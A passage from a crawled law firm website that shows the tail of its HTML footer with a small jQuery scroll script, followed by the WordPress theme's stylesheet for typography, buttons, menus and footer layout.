						c-0.6,0.6-1.6,0.6-2.2,0L30.3,23.9L18.1,36.2c-0.6,0.6-1.6,0.6-2.2,0C15.2,35.6,15.2,34.6,15.9,33.9L15.9,33.9z M0,30
						C0,13.4,13.4,0,30,0c16.6,0,30,13.4,30,30c0,16.6-13.4,30-30,30C13.4,60,0,46.6,0,30L0,30z M3.2,30c0,14.8,12,26.8,26.8,26.8
						c14.8,0,26.8-12,26.8-26.8c0-14.8-12-26.8-26.8-26.8C15.2,3.2,3.2,15.2,3.2,30L3.2,30z M3.2,30"/>
					</g>
					</svg>
				</div>
			</a>
		</div>

	</div>
	
	</div>
		
	<div class="copyright-wrap flexin">

		<div class="copyright nopadding">
			<script type="text/javascript">
			var now = new Date();
			var year = now.getFullYear();
			document.write("Copyright <a href='/wp-admin'>&copy;</a> " + year + " Miller, Hall &amp; Triggs, LLC. All Rights Reserved.");
			</script>
		</div>

	</div>

	</div>

	
</footer>

</div><!-- #canvas -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MavideaHeroTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/js/theme.min.js?ver=0.4.7" id="understrap-scripts-js"></script>

<script>
	jQuery(function($) { 

	$('#content a[href^="#"]').on('click',function(event){
		event.preventDefault();
		var target_offset = $(this.hash).offset() ? $(this.hash).offset().top : 0;
		//change this number to create the additional off set        
		var customoffset = 80;
		$('html, body').animate({scrollTop:target_offset - customoffset}, 800);
	});

	}(jQuery));
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/style.css?ver=0.4.7
body_size: 10444
content:
/*
Theme Name: MavideaHeroTheme
Author: Mavidea Technology Group
Author URI: http://www.mavidea.com
Description:
Version: 1.2.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: understrap

This theme, like WordPress, is licensed under the GPL.
UnderStrap is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

Resource Licenses:
Font Awesome: http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
Bootstrap: http://getbootstrap.com | https://github.com/twbs/bootstrap/blob/master/LICENSE (Code licensed under MIT, documentation under CC BY 3.0.)
Owl Carousel 2: http://www.owlcarousel.owlgraphic.com/ | https://github.com/smashingboxes/OwlCarousel2/blob/develop/LICENSE (Code licensed under MIT)
and of course
jQuery: https://jquery.org | (Code licensed under MIT)
Adaptation of UnderStrap Theme by Holger Koenemann, http://understrap.com
*/

/*
This file is just used to identify the theme in WordPress.
The compiled CSS output can be found in /css/theme.css
The SASS sources for it can be found in /sass/
*/

/* =====================
	Color Presets
=======================*/
:root {
	--primary-color:#000dff;
	--secondary-color:#ff7b00;
	--color3:#b00f14;
	--color4:#00ff09;
	--color5: #000;
	--btn-bg-color:#b00f14;
	--btn-border-color:#b00f14;
	--btn-txt-color:#ffffff;
	--btn-hover-bg-color:#333333;
	--btn-hover-txt-color:#ffffff;
	--btn-hover-bd-color:#333333;
}


/*====================
	Font Styles
====================*/
html { font-size: clamp(7.5px, 10vw, 10px) !important; }
body {
	font-family:'Open Sans',sans-serif;
	/* font-size: clamp(16px, 10vw, 18px) !important; */
	font-size: 14px !important;
	line-height: 1.5em;
	font-weight:400;
	color:#232323;
}
h1,.h1 {
	font-family:'Source Sans Pro',Sans-Serif;
	font-size: clamp(28px, 10vw, 3.5rem);
    	line-height: 1.2em;
	font-weight:700;
	color:#101010;
}
h2,.h2 {
	font-family:'Source Sans Pro',sans-serif;
	font-size: clamp(25px, 10vw, 3rem);
	line-height:1.2em;
	font-weight:600;
	color:#000000;
}
h3,.h3 {
	font-family:'Source Sans Pro',sans-serif;
	font-size: clamp(20px, 10vw, 2rem);
	line-height:1.3em;
	font-weight:500;
	color:#000000;
}
h4,.h4 {
	font-family:'Source Sans Pro',sans-serif;
	font-size: clamp(18px, 10vw, 2rem);
    	line-height: 1.4em;
    	font-weight: 700;
    	color: #202020;
}
h5,h6,.h5,.h6 {
	font-family:'Source Sans Pro',sans-serif;
	font-size:1.6rem;
	line-height:1.4em;
	font-weight:400;
	color:#202020;
}
.white-header h1, h1.white-header,
.white-header h2, h2.white-header,
.white-header h3, h3.white-header,
.white-header h4, h4.white-header {color: white !important;}
h1.entry-title {
	margin-bottom: 4rem;
	text-align: center;
}

/*====================
	Link Styles
====================*/
a,a:link, a:visited {color:#990000;font-style: normal;text-decoration: none; font-weight: bold;}
.fl-rich-text a,.fl-rich-text a:link,.fl-rich-text a:visited, 
.blog-content .entry-content a,.blog-content .entry-content a:link,.blog-content .entry-content a:visited, 
.blog-content .entry-meta a,.blog-content .entry-meta a:link,.blog-content .entry-meta a:visited{
	/* -webkit-box-shadow: 0 2px 0 #606060;
	-moz-box-shadow: 0 2px 0 #606060;
	box-shadow: 0 2px 0 #606060; */
	font-style: normal;
}
.fl-rich-text p a:hover {
	background-color:transparent;
	color: red;
}
.fl-rich-text a:hover, .blog-content .entry-content a:hover, .blog-content .entry-meta a:hover {
	text-decoration:none;
	color:red;
}
a:hover {text-decoration: none;}
a:active {color:#101010;}
/*====================
	ADA Compliance
====================*/
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
/* Focus States
a:focus {outline: 2px solid #000; outline-offset: 1px !important;}
div[role=tab]:focus {outline: 2px solid #000 !important; outline-offset: 1px !important;}
button:focus {outline: 2px solid #000 !important; outline-offset: 1px !important;}
div[role=button]:focus, span[role=button]:focus { outline: 2px solid #000 !important; outline-offset: -7px !important; }
.sf-menu a:focus {outline-offset: -2px !important;}
a.btn-alt:focus {outline: 2px dashed #000;}
*/
button:focus {outline:0;}
/*====================
	Style Presets
====================*/
/*Basic*/
body.page-template-fullwidthpage .fl-row {margin: 0 0 4rem;}
.fl-row {margin: 0 0 3rem;}

.large-text {font-size: 2.2rem;line-height: 1.5em}
.xl-text {font-size: 2.4rem;line-height: 1.5em}
.xl-text p {margin-bottom: 2.5rem}
.small-text {font-size: 1.4rem;line-height: 1.5em;}
.large-text h2,.xl-text h2 {margin-bottom: 2rem !important}
.white-text {color: white;}
.small-para p {margin-bottom: 10px;}

.flexin {
	display:-webkit-box;
    display:-webkit-flex;
    display:-ms-flexbox;
    display:flex;
	align-items:center;
    justify-content:center;
    -webkit-align-items:center;
    -webkit-box-align:center;
    -webkit-box-pack:center;
    -webkit-justify-content:center;
    -ms-flex-align:center;
    -ms-flex-pack:center;
}
.flexin.stack-lg {
	-webkit-flex-direction: column;
	flex-direction: column;
}
.cap-it h3,.cap-it h4,.footer-container h3,span.cap-it,.footer-col h4 {
	margin: 0 0 .5rem;
	text-transform: uppercase;
	letter-spacing: .05em;
	font-weight: bold;
}
svg path, svg circle,svg rect,.header-info a {
	-webkit-transition: all .1s ease;
	-moz-transition: all .1s ease;
	-ms-transition: all .1s ease;
	-o-transition: all .1s ease;
	transition: all .1s ease;
}
/*Buttons*/
.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,a.btn-primary,.btn-primary {
	color:var(--btn-txt-color) !important;
	background: var(--btn-bg-color);
	border:none;
}
.fl-builder-content a.fl-button .fl-button-text {color: var(--btn-txt-color) !important}
.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,a.bordered-btn,.bordered-btn,a.btn-primary,.btn-primary {
	font-family:'',sans-serif;
	margin:0 0 20px !important;
	padding: 10px 24px 10px !important;
    font-size: 13px !important;
	font-weight: 700 !important;
	line-height:1em !important;
	text-transform: uppercase;
	letter-spacing: 0em !important;
	display:inline-block;
	transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	-webkit-transition:all .2s ease-in-out;
	text-decoration: none !important;
	box-shadow: none !important;
}
.btn {
	background: #bfa980;
    display: inline-block;
    color: #FFFFFF !important;
    letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1;
    text-align: center;
    padding: 11px 16px 12px 16px;
    margin: 3px 5px 3px 0px;
    text-decoration: none;
    font-weight: 600;
    font-size: 13px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.1) inset;
}
.btn-secondary {
    background: #b00f14;
}

.fl-builder-content a.fl-button:hover,.fl-builder-content a.fl-button:hover,a.btn-primary:hover,.primary-btn:hover {
	color:var(--btn-hover-txt-color) !important;
	background:var(--btn-hover-bg-color) !important;
	text-decoration: none !important;
}
a.bordered-btn {
	color:var(--btn-txt-color) !important;
	background: var(--btn-bg-color);
	border: 2px solid var(--btn-border-color);
	box-shadow: none !important;
}
a.bordered-btn:hover {
	background:var(--btn-hover-bg-color);
	color:var(--btn-hover-txt-color) !important;
	border:2px solid var(--btn-hover-bd-color);
}
a.bordered-btn.white-btn {
	margin: 0 5px 10px !important;
	border: 2px solid rgba(255,255,255,.75) !important;
	background: rgba(255,255,255,0) !important;
	color: white !important;
}
a.bordered-btn.white-btn:hover {
	border: 2px solid rgba(255,255,255,1) !important;
	background: white !important;
	color: black !important;
}
a.bordered-btn.large-btn.white-btn {
	font-size: 18px !important;
	padding: 12px 30px !important;
	background: rgba(0,0,0,.25) !important;
}
a.bordered-btn.large-btn.white-btn:hover {background: white !important}
.fw-cta-row a.bordered-btn,.fw-cta-row a.btn-primary,.fw-cta-row a.bordered-btn.white-btn {margin-bottom: 0 !important}
.btn-auto {margin-top: auto}
/*Basic Components*/
blockquote, .chunked-content {
	margin:1rem 0 20px !important; 
	padding:2.5rem 3rem;
	font-style: normal !important;
	line-height: 1.5em;
	background:#f6f6f6;
	border:2px solid #e0e0e0 !important;
	border-left: none;
	-moz-border-radius:0 !important;
    -webkit-border-radius:0 !important;
	border-radius:0 !important;
}
blockquote {font-weight: 400 !important;}
.fw-cta-row {
	color: rgba(255,255,255,.75);
	text-align: center;
}
.fw-cta-row .fl-row-content-wrap {
	-webkit-box-shadow: inset 0px 0px 4rem 0px rgba(0,0,0,0.2);
	-moz-box-shadow: inset 0px 0px 4rem 0px rgba(0,0,0,0.2);
	box-shadow: inset 0px 0px 4rem 0px rgba(0,0,0,0.2);
	padding: 6rem 15% !important;
	background: var(--primary-color);
}
.fw-cta-row h2 {
    font-weight: 700 !important;
	font-size: 3rem !important;
	text-transform: capitalize;
	letter-spacing: 0;
	color: #fff !important;
	margin-bottom: 15px;
}
.fancy-header {margin-bottom: 4rem}
.fancy-header .fl-heading, h1.entry-title,.page-title h1 {
	position: relative;
    z-index: 0;
}
.fancy-header .fl-heading:after {
	content: '';
    position: absolute;
    border-bottom: 2px solid #990000;
    width: 80px;
    bottom: -12px;
    padding-top: 0;
    z-index: -1;
	left: 50%;
    transform: translate(-50%,0);
}
.fancy-header.left .fl-heading:after {
  left: 0;
  transform: none;
}
body.home .fancy-header .fl-heading:after { 
	border-bottom: 2px solid #666666;
	left: 0;
	transform: none;
}
body.home .fancy-header.center .fl-heading:after {
    left: 50%;
    transform: translate(-50%,0);
}
.header-row .fancy-header .fl-heading .fl-heading-text:before,.header-row .fancy-header .fl-heading .fl-heading-text:after {
	border-bottom: 2px solid rgba(255,255,255,.75);
}

h1.entry-title:after,.header-row .page-title h1:after {
	content: '';
    position: absolute;
    border-bottom: 3px solid #808080;
    width: 100px;
    margin-left: -50px;
    left: 50%;
    bottom: -15px;
}
.fancy-header h1,.fancy-header h2,.fancy-header h3,.fancy-header h4,.page-title h1 {margin-bottom: 0 !important}
.circle-img img {    
	-moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.gradient-bg {
	background: #646464 !important;
	background: -moz-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #646464), color-stop(100%, #424242)) !important;
	background: -webkit-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: -o-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: -ms-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: linear-gradient(to bottom, #646464 0%, #424242 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#646464', endColorstr='#424242', GradientType=0 ) !important;
}
@media (max-width: 1199px) {
	.large-text {font-size: 20px;}
	.xl-text {font-size: 22px;}
}
@media (max-width: 991px) {
	.large-text {font-size: 18px;}
	.xl-text {font-size: 22px;}
	.small-text {font-size: 12px;}
	.header-cta a.bordered-btn.white-btn {
		padding: 8px 15px 5px !important;
    	font-size: 15px !important;
	}
	blockquote,.chunked-content {font-size: 16px;}
}
@media (max-width: 767px) {
	body.page-template-fullwidthpage .fl-row {margin: 0 0 30px;}
	.fl-module-button .fl-button-left {text-align:left !important}	
	.xl-text {font-size: 18px;}
	blockquote,.chunked-content {font-size: 16px;}
	.fw-cta-row h2 {font-size: 25px !important;}
	.flexin.stack-lg {
		-webkit-flex-direction: row;
    	flex-direction: row;
	}
}
/*------------------------------
	4.1 Header
------------------------------*/
.header-right {
  color: #777777;
  float: none;
  text-align: center;
}

.header-right .btn {
  margin: 0px;
}

.header-contact-wrapper {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.header-contact-wrapper li {
  display: block;
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 25px;
}

.header-contact-wrapper li .box-text {
  padding-left: 10px;
}
.header-contact-wrapper li .box-text .contact-text {
  line-height: 1;
  margin-top: 6px;
  font-size: 12px;
  text-align: left;
}
.header-contact-wrapper li .box-text .contact-phone {
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  color: #222222;
  text-align: left;
}

img.header-icon {
	width: auto;
	height: 25px;
}
.header-wrap.flexin {
  max-width: 1130px;
	justify-content: space-between;
  margin: 0 auto;
  padding: 2rem 50px;
}

/*Menu*/
.feature .sf-menu,.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1;z-index:99}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover,.sf-menu li:focus{visibility:inherit}.sf-menu li{float:left;}.sf-menu a{display:block;}.sf-menu li.sfHover ul,.sf-menu li:hover ul,.sf-menu li:focus ul{left:0;top:2.5em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul,ul.sf-menu li:focus li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul,ul.sf-menu li li:focus ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul,ul.sf-menu li li:focus li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul,ul.sf-menu li li li:focus ul{left:10em;top:0}.ie6 .sf-menu{margin-bottom:-1px}.sf-menu li li{line-height:1.1em}.sf-menu ul a,.sf-menu ul li.menu-item a{display:inline-block}.sf-menu{width:auto}.open-menu, .close-menu, .sub-menu-expand, .menu-mobile-header { display: none; }
#main-menu.flexin{
	margin-right: -1.5rem;
	max-width: 1130px;
	width: 100%;
	padding: 0 50px; 
	justify-content: flex-start;
}
.navbar-nav-wrap.flexin {
  background: #222222;
  color: white;  
}
.sf-menu li {position: relative;}
.sf-menu a {
  	color: rgba(255, 255, 255, 0.7);
	padding: 0 1.8rem;
  	font-size: 14px;
	line-height: 57px;
  	font-style:normal;
  	text-decoration: none;
    font-family:'Source Sans Pro',Sans-Serif;
    font-weight: 600;
    text-transform: uppercase;
}
.sf-menu .menu-item-has-children a {position: relative;}
.sf-menu li.sfHover > a,.sf-menu a:hover {
	color: #ff0000;
}
.sf-menu .current-menu-item > a, .sf-menu .current-menu-ancestor > a { color: #fff; }
/*Pseudo Elements*/
.sf-menu .menu-item-has-children a:after, ul.sf-menu li ul.sub-menu:before {
	content: '';
    position: absolute;
	z-index: 1000 !important;
}
.sf-menu .menu-item-has-children ul.sub-menu li a:after {content: none}
.sf-menu .menu-item-has-children > a { padding-right: 2.5em; }
.sf-menu .menu-item-has-children a:after {
	width: 0px;
	height: 0px;
	border-top: 5px solid rgba(255, 255, 255, 0.2);
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	top: 50%;
	right: 1.3em;
    margin-top: -2.5px;
	transition: none;
	z-index: 1000 !important;
}
ul.sf-menu li ul.sub-menu:after {
	height: 50px;
	width: 5000%;
	top: 0;
	left: -2500%;
	background: #2c469a;
	z-index: -100;
} 
/*2nd level*/
.sf-menu ul {left:-5px !important}
.sf-menu li:hover ul,.sf-menu li.sfHover ul {top:57px}
ul.sf-menu li ul.sub-menu {
	-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
	z-index: 10000 !important;
	width: auto !important;
    min-width: 25rem;
    background-color: #222;
}
.sf-menu ul.sub-menu li.menu-item {
	position: relative;
}
.sf-menu ul a,.sf-menu ul li.menu-item a {
  line-height: 1.2em;
  letter-spacing: 0 !important;
  padding: 1rem 2rem !important;
  font-size: 14px !important;
  font-weight: 600;
  display: block;
  border-width: 0 1px 1px;
  border-style: none;
  border-color: #f0f0f0;
}
.sf-menu ul a:focus, .sf-menu ul li.menu-item a:focus, .sf-menu ul a:hover, .sf-menu ul li.menu-item a:hover {background: #555; color: #fff !important;}
/*Dropdown Arrow*/
ul.af-menu li.menu-item-has-children:before {
	content: '';
    position: absolute;
	width: 0px;
	height: 0px;
	border-bottom: 1rem solid #FFF;
	border-right: 1rem solid transparent;
	border-left: 1rem solid transparent;
	top: -1rem;
	left: 30px;
	z-index: 1000 !important;
	transition: none;
}
/*Social Media*/
.social-media-wrap {
	height:40px;
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
} 
.social-icon,svg.si-icon{
	height:40px;
	width:40px;
	display:inline-block;
}
header .social-icon-fill {fill:rgba(255,255,255,.75)}
header .social-icon-border {fill:rgba(255,255,255,.5)}
header .social-icon-bg {fill:rgba(255,255,255,.1)}
header .social-icon a:hover .social-icon-border,header .social-icon a:hover .social-icon-bg {fill:white;}
header .social-icon a:hover .social-icon-fill {fill:#101010;}

footer .social-media-wrap {margin-top: 1rem;}
footer .social-icon-fill {fill:rgba(0,0,0,.75)}
footer .social-icon-border {fill:rgba(0,0,0,.5)}
footer .social-icon-bg {fill:white}
footer .social-icon a:hover .social-icon-border,footer .social-icon a:hover .social-icon-bg {fill:black;}
footer .social-icon a:hover .social-icon-fill {fill:white;}
@media (max-width: 1199px) {
	.sf-menu a {
		font-size: 14px;
		padding: 0 1.3rem;
	}
}
@media (max-width: 991px) {
	.admin-bar .header {top: 0;}
	.header {position: relative;}
	.header-info-wrap {display: none;}
	body.page-template-fullwidthpage .fl-row.header-row .fl-row-content-wrap, body.single .fl-row.header-row .fl-row-content-wrap {
		padding: 60px 0 !important;
	}
	.sf-menu .menu-item-has-children a:after { display: none; }
	/*Mobile Menu*/
	.header-wrap.flexin {position:static;}
	.logo-widget {height: auto; width: 25rem;}
	.open-menu, .open-menu .hamburger-box, .open-menu .hamburger-inner {display:block;}
	.open-menu .hamburger-box {position: relative;}
	.open-menu .hamburger-inner::before, .open-menu .hamburger-inner::after {content: '';display: block;}
	.open-menu .hamburger-inner,.open-menu .hamburger-inner::before, .open-menu .hamburger-inner::after {position: absolute;}
	.menu-mobile-header {display: block; position: relative;}
	.close-menu, .close-menu .close-box, .close-menu .close-inner {display:block;}
	.close-menu .close-box {position: relative;}
	.close-menu .close-inner::before, .close-menu .close-inner::after {content: '';display: block;}
	.close-menu .close-inner,.close-menu .close-inner::before, .close-menu .close-inner::after {position: absolute;}
	.close-menu .close-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);}
	.close-menu .close-inner::before {top: 0;opacity: 0;}
	.close-menu .close-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);}
	.page-canvas {
		width: 100%;
		height: 100%;
		position: relative;
		-webkit-transform: none;
		transform: none;
		-webkit-transform: none;
		transform: none;
		-webkit-transition: 300ms ease all;
		transition: 300ms ease all;
	}
	.main-menu {
		position: absolute;
		display: block;
		top:0;
		right:-275px;
		height:100vh;
		overflow-y: scroll;
		overflow-x:hidden;
		z-index:999;
	}
	.mobile-menu-open {overflow: hidden; }
	.main-menu:target,.main-menu[aria-expanded="true"] {outline: none;}
	.mobile-menu-open .backdrop, .main-menu:target + .backdrop,.main-menu[aria-expanded="true"] + .backdrop {
		position:absolute;
		display:block;
		content:"";
		left:0;
		top: 0;
		width:100%;
		height:100vh;
		z-index:998;
		cursor:default;
	}
	.main-menu .close-menu {position: absolute; right: 0; top: 0;}
	.main-menu:target .close-menu, .main-menu[aria-expanded="true"] .close-menu {z-index:1001;}
	.main-menu:target ul,.main-menu[aria-expanded="true"] ul {position: relative;z-index:1000;}
	.sf-menu .menu-item-has-children.sfHover a:after, .sf-menu .menu-item-has-children:hover a:after {content: none}
	ul.sf-menu li {float:none;width:100%;display:block;position: relative;}
	ul.sf-menu li ul.sub-menu, ul.sf-menu li ul.sub-menu {display:none;}
	ul.sf-menu li:hover ul.sub-menu, ul.sf-menu li.sfHover ul.sub-menu { display: none;}
	ul.sf-menu li.sfClick ul.sub-menu {
		top: 0;
		display: block;
		position: static;
		width: 100%;
		height: auto;
		padding-bottom: 0 !important;
		margin: 0 0 -1px;
	}
	ul.sf-menu .sub-menu-expand {display: block;position: absolute; right: 0; top: 0; }
	ul.sf-menu .sub-menu-expand:before {content: ""; display: block; -webkit-transform: rotate(135deg); transform: rotate(135deg);}
	ul.sf-menu .sub-menu-expand[aria-expanded="true"]:before {-webkit-transform: rotate(-45deg); transform: rotate(-45deg);}
	ul.sf-menu ul li.menu-item a {display: block; }
	ul.sf-menu li.menu-item.hidden { display: block !important; }
	/*Editable stuff*/
	#main-menu.flexin {margin: 0; padding: 0; max-width: none; width: 275px; }
	.header-wrap.flexin {padding: 10px 30px 10px 25px; justify-content: flex-start;}
    .open-menu { position: absolute; right: 30px; top: 50%;transform: translate(0,-50%);}

	.open-menu .hamburger-box {width:30px;height:20px;}
	.open-menu .hamburger-inner {top: 50%;margin-top:-2px;}
	.open-menu .hamburger-inner,.open-menu .hamburger-inner::before, .open-menu .hamburger-inner::after {
		background-color: #000;
		width: 30px;
		height: 2px;
	}
	.open-menu .hamburger-inner::before {top: -8px;}
	.open-menu .hamburger-inner::after {bottom: -8px;}
	.main-menu {
		width:275px;
		background: #222;
	}
	.mobile-menu-open .page-canvas { 
		-webkit-transform: translateX(-275px);
		transform: translateX(-275px);
		-webkit-transform: translate3d(-275px, 0, 0);
  		transform: translate3d(-275px, 0, 0);
	}
	.main-menu:target, .main-menu[aria-expanded="true"] {
		  -moz-box-shadow: 3px 0 12px rgba(0,0,0,.25);
		  -webkit-box-shadow: 3px 0 12px rgba(0,0,0,.25);
		  box-shadow: 3px 0 12px rgba(0,0,0,.25);
	}
	.mobile-menu-open .backdrop, .main-menu:target + .backdrop, .main-menu[aria-expanded="true"] + .backdrop {
	  background: #000;
	  background: rgba(0,0,0,.5);
	}
	.menu-mobile-header { 
		padding: 14px 0 10px 20px; 
		color: var(--btn-txt-color); 
		border-bottom: 2px solid rgba(0,0,0,.2);
		background: rgba(0,0,0,.2)
	}
	.menu-mobile-title { 
		display: block;
		font-size:18px;
		text-transform: uppercase;
    	letter-spacing: .05em;
    	font-weight: bold;
	}
	.main-menu .close-menu {top: 14px;right: 10px;}
	.close-menu .close-box {width:25px;height:20px;}
	.close-menu .close-inner {top: 50%;}
	.close-menu .close-inner,.close-menu .close-inner::before, .close-menu .close-inner::after {
		background-color: #fff;
		width: 25px;
		height: 2px;
	}
	.close-menu .close-inner::before {top: -8px;}
	ul.sf-menu { padding-left: 15px;}
	ul.sf-menu li { 
		border-bottom: 1px solid rgba(255,255,255,.2); 
	}
	ul.sf-menu a, ul.sf-menu a:hover, ul.sf-menu a:active {
		color: var(--btn-hover-txt-color);
		font-size: 16px;
		line-height: 1.2em; 
		padding-top: 15px; 
		padding-bottom: 15px;
		margin: 0 45px 0 5px;
	}
	ul.sf-menu .sub-menu-expand {
		line-height: 1.2em;
		border-left: 1px solid rgba(255,255,255,.2);
		padding: 18px 17px 22px;
	}
	ul.sf-menu .sub-menu-expand:before {
		width: 10px;
  		height: 10px;
  		border-top: 2px solid #fff;
  		border-right: 2px solid #fff;
	}
	ul.sf-menu li ul.sub-menu { 
		padding: 0 0 12px 0 !important;
		border-top: 1px solid rgba(255,255,255,.2);
		-webkit-box-shadow: none; 
		-moz-box-shadow: none; 
		box-shadow: none; 
	}
	ul.sf-menu ul li.menu-item a {padding: 10px 0; margin: 0 0 0 15px;  }
  .header-contact-wrapper.flexin {
    flex-direction: column;
    align-items: flex-start;
    text-align: left;
    margin-left: 20px;
  }
  .header-contact-wrapper li {
    margin-left: 0;
    margin: 5px 0;
  }
  .header-contact-wrapper li.hidden-xs .box-text {padding-left: 0;}
}

/*====================
	Hero Row
====================*/
body.home .fl-slide-foreground { display: flex; }
body.home .fl-slide.fl-slide-text-right .fl-slide-foreground { flex-direction: row-reverse; }
body.home .fl-slide-content-wrap { display: flex; }
body.home .fl-slide-title { margin: 0 !important; font-size: clamp(28px, 10vw, 4.5rem); }
body.home .fl-slide-content { display: flex; align-items: center; }

.header-img-col .fl-col-content {
	min-height: 30rem;
	margin-bottom: 1rem;
}

.hero-row.fl-row {position: relative;margin:0 !important}
.hero-wrap.flexin {
	width: 100%;
    max-width: 860px;
    margin: 12rem auto;
    padding: 0 30px;
}
.hero-header {
	text-align: center;
}
.hero-header h2 {
	text-shadow: 0px 0px 25px rgba(0, 0, 0, 0.25);
}
.hero-header h2.hh-pop {
	font-size:4.5rem;
	margin-bottom: 2rem;
}
.hero-header h2.hh-sub {
	font-family: '', sans-serif;
    font-size: 2.5rem;
    text-transform: uppercase;
    letter-spacing: .1em;
    margin-bottom: 3rem;
    font-weight: 700;
    font-style: normal;
}
.hero-wrap a.bordered-btn.large-btn.white-btn {margin: 0 10px 0 0 !important}

@media (max-width: 1199px) {
	.hero-header h2.hh-pop {font-size: 4rem}
	.hero-header h2.hh-sub {font-size: 2.5rem;}
	.hero-wrap a.bordered-btn.large-btn.white-btn {padding: 12px 25px 10px !important;}
}
@media (max-width: 991px) {
	.hero-wrap.flexin {
		height: auto;
		padding: 0 30px;
	}
	.hero-header {padding: 12rem 0;}
	.hero-header h2.hh-pop {font-size: 35px}
	.hero-header h2.hh-sub {font-size: 20px}
	.header-btn-wrap a.bordered-btn.large-btn.white-btn {
		font-size: 16px !important;
		padding: 12px 20px !important;
		margin: 0 0 8px !important;
		width: 200px;
		text-align: center;
	}
}
@media (max-width: 767px) {
	body.home .fl-slide-foreground { display: flex; }
	body.home .fl-slide.fl-slide-text-right .fl-slide-foreground { flex-direction: column; }
	body.home .fl-slide-content-wrap { display: block; }
	body.home .fl-slide-content { display: block; }

	.hero-wrap.flexin {padding: 0 40px;}
	.hero-header {
		padding: 30px 0 20px;
		text-align: center;
	}
	.header-btn-wrap.flexin {
		-webkit-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		align-items: center;
	}
}
@media(max-width: 650px) {
  .logo-widget {
    width: 15rem;
  }
}
@media(max-width: 500px) {
  .contact-box.flexin * {
    font-size: 10px !important;
  }
  .header-info {
    width: 85%;
  }
  .header-contact-wrapper.flexin {
    margin-left: 0px;
  }
  img.header-icon {height: 18px;}
}
@media(max-width: 420px) {
  .header-wrap.flexin {
    flex-direction: column;
    align-items: flex-start;
  }
  .header-contact-wrapper.flexin {flex-direction: row;}
  .header-info {
    width: 100%;
  }
  .header-contact-wrapper li {margin: 10px 5px;}
}
/*== END Hero Row ==*/

/*====================
	Homepage
====================*/

@media (max-width: 1199px) {

}
@media (max-width: 991px) {
	
}
@media (max-width: 767px) {
	
}
/*== END Homepage ==*/

/*====================
	Interior Pages
====================*/
body.page-template-default .entry-header {margin-bottom: 4rem;}
.product-callout {margin-bottom: 4rem}
.product-callout .fl-photo-content {max-width: 25rem;}
.pagination-color ul.page-numbers li * {
    color: #121212 !important;
}



@media (max-width: 767px) {
	.product-callout .fl-photo-content {max-width: 30rem;}
}
/*== END Interior Pages ==*/

/*====================
	Footer
====================*/
/*Footer Header*/
.footer-gap {margin-bottom: 30px;}
footer .footer-col h4 {
	color: #bbbbbb; 
	text-transform: none;
    letter-spacing: -0.1px;
    font-weight: 500;
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
footer hr {border-color: rgba(255, 255, 255, 0.05);}
footer.flexin {
	background:#111;
	font-size: 13px;
    line-height: 1.5em;
	font-weight: 400;
	color: #666666;
	position: relative;
	flex-direction:column;
	-webkit-flex-direction:column;
	width: 100%;
}
footer .container .row {margin: 0;}
.footer-col-wrap.flexin {
	padding: 4rem 0rem 3rem;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    align-items: flex-start;
    -webkit-align-items: flex-start;
}
.footer-col {
	flex: 1 1 30%;
	padding: 0 40px 0 0;
}
.footer-col#footer-scroll { 
	flex: 1 1 3%;
}
footer.site-footer h3 {
	color: white !important;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: .02em;
